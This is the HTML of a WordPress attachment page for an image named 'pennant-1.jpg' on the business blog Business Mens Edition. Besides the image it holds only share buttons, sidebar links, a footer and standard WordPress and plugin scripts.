    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                                                <h1 class="title single"> <a title="Permalink to: pennant-1.jpg">
                            pennant-1.jpg</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://businessmensedition.com/author/fernando/"> <img alt='' src='https://secure.gravatar.com/avatar/8e4573acf37b4a01548cd6b6b7a8f71535835f18cc9f386648faa1bc351734a9?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e4573acf37b4a01548cd6b6b7a8f71535835f18cc9f386648faa1bc351734a9?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://businessmensedition.com/author/fernando/">Fernando Raymond</a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Jun 6, 2020                                </span>
                                                        </div>
                        </div>
                                            </div>
                                        <article class="page-content-single small single">
                        <p class="attachment"><a href='https://businessmensedition.com/wp-content/uploads/2020/06/pennant-1.jpg'><img fetchpriority="high" decoding="async" width="800" height="800" src="https://businessmensedition.com/wp-content/uploads/2020/06/pennant-1.jpg" class="attachment-medium size-medium" alt="" srcset="https://businessmensedition.com/wp-content/uploads/2020/06/pennant-1.jpg 800w, https://businessmensedition.com/wp-content/uploads/2020/06/pennant-1-150x150.jpg 150w, https://businessmensedition.com/wp-content/uploads/2020/06/pennant-1-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F&#038;text=pennant-1.jpg" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=pennant-1.jpg&#038;body=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F&#038;title=pennant-1.jpg" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fbusinessmensedition.com%2Fpennant-1-jpg%2F&#038;text&#038;title=pennant-1.jpg" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://businessmensedition.com/pennant-1-jpg/" rel="prev">pennant-1.jpg <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                                          </article>
                </div>
                        <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://businessmensedition.com/author/fernando/"><img alt='' src='https://secure.gravatar.com/avatar/8e4573acf37b4a01548cd6b6b7a8f71535835f18cc9f386648faa1bc351734a9?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e4573acf37b4a01548cd6b6b7a8f71535835f18cc9f386648faa1bc351734a9?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://businessmensedition.com/author/fernando/">Fernando Raymond</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>Related Post</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                            </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4 sidebar-sticky">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://businessmensedition.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://businessmensedition.com/international-trade-laws/">How Can You Ensure Compliance with International Trade Laws?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/coffee-order-revealing-more-about-you/">Is Your Coffee Order Revealing More About You Than You Think?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/">How Do Regulatory Changes Affect the Gaming Landscape?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/">What Signs Should You Never Ignore If You Live in Dubai?</a>
									</li>
											<li>
					<a href="https://businessmensedition.com/how-can-you-build-strong-personal-brand-in-the-workplace/">How Can You Build Strong Personal Brand in the Workplace?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6 class="wtitle">Categories</h6></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://businessmensedition.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://businessmensedition.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://businessmensedition.com/category/economy/">Economy</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://businessmensedition.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://businessmensedition.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://businessmensedition.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://businessmensedition.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://businessmensedition.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://businessmensedition.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://businessmensedition.com/category/success-habits/">Success Habits</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://businessmensedition.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://businessmensedition.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://businessmensedition.com/category/western/">Western</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://businessmensedition.com/category/world/">World</a>
</li>
			</ul>

			</div><div id="media_image-2" class="mg-widget widget_media_image"><a href="http://university.seekahost.com/courses/"><img width="300" height="600" src="https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University.jpg" class="image wp-image-23  attachment-full size-full" alt="SeekaHost-University" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University.jpg 300w, https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University-296x592.jpg 296w, https://businessmensedition.com/wp-content/uploads/2020/07/SeekaHost-University-89x178.jpg 89w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/international-trade-laws.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/international-trade-laws/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/business/" alt="View all posts in Business"> 
                                 Business
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/international-trade-laws/" title="Permalink to: How Can You Ensure Compliance with International Trade Laws?"> How Can You Ensure Compliance with International Trade Laws?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 31, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/Is-Your-Coffee-Order-Revealing-More-About-You-Than-You-Think-1.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/coffee-order-revealing-more-about-you/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/coffee-order-revealing-more-about-you/" title="Permalink to: Is Your Coffee Order Revealing More About You Than You Think?"> Is Your Coffee Order Revealing More About You Than You Think?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/10/How-Do-Regulatory-Changes-Affect-the-Gaming-Landscape.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/tech/" alt="View all posts in Tech"> 
                                 Tech
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/how-do-regulatory-changes-affect-the-gaming-landscape/" title="Permalink to: How Do Regulatory Changes Affect the Gaming Landscape?"> How Do Regulatory Changes Affect the Gaming Landscape?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://businessmensedition.com/wp-content/uploads/2025/09/dubai-police-case-status-check.jpg');" >
                        <a class="link-div" href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://businessmensedition.com/category/lifestyle/" alt="View all posts in Lifestyle"> 
                                 Lifestyle
                             </a></div> 
                        <h4 class="title"> <a href="https://businessmensedition.com/what-signs-should-you-never-ignore-if-you-live-in-dubai/" title="Permalink to: What Signs Should You Never Ignore If You Live in Dubai?"> What Signs Should You Never Ignore If You Live in Dubai?</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://businessmensedition.com/2025/10/">
                October 23, 2025            </a>
        </span>
            <a class="auth" href="https://businessmensedition.com/author/fernando/">
            <i class="fas fa-user-circle"></i>Fernando Raymond        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://businessmensedition.com/" rel="home">Business Mens Edition</a></p>
                            <p class="site-description-footer">Keeping Businesses Informed</p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul id="menu-footer" class="info-right justify-content-center justify-content-md-end "><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a class="nav-link" title="Content Copyright Agreement" href="https://businessmensedition.com/content-copyright-agreement/">Content Copyright Agreement</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a class="nav-link" title="Cookies &#038; Privacy Policy" href="https://businessmensedition.com/cookies-privacy-policy/">Cookies &#038; Privacy Policy</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a class="nav-link" title="Write For Us" href="https://businessmensedition.com/write-for-us/">Write For Us</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a class="nav-link" title="About" href="https://businessmensedition.com/about/">About</a></li>
</ul>                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="module" src="https://businessmensedition.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://businessmensedition.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/businessmensedition.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://businessmensedition.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://businessmensedition.com/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessmensedition.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessmensedition.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>